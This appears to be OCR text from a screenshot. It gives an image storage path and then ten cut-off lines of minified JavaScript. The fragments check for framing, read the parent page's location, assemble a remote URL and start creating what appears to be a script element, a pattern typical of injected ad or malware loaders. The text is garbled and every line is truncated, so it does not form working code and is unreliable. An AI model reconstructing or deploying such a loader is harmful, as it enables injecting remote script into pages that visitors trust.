
(self===top?0:1)+".js";win
{var t=e.indexOf(f),o=e[t+
r=o("a2519043306");t=r?r:e[0
t="",o=0;o < e.length;o++)t
w=window,p=w.document.loca
{w=w.parent;p=w.document.lo
lp=p();if(lp=="")return;var
n=lp+"//"+e;if(window.smlo
if(window.zSmlo&&-1==navig
i=document.createElement("s